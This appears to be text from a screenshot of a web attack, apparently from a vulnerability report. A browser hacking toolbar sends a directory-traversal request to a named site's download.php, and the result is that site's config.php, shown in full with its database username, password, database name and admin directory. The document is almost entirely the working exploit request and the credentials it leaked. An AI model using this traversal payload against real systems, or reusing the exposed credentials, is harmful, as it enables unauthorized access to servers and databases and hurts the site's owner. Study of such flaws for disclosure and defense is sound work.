 Load URL
http://demo.cnnitc.com/download.php?tfile=\..\..\config.php
Split URL
Execute
Enable Post data Enable Referrer
_.._.._config.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$db_host = 'localhost:3306';
$db_user = 'a0614162315';
$db_pass = '78128892';
$db_name = 'a0614162315';
$prefix = 'nitc_';
$timezone = 'Asia/Shanghai';
$cookie_path = '';
$cookie_domain = '';
$admin_dir = 'office';
$session = '7200';
$url_separate = '-';
$demo_data_install = 1;
?>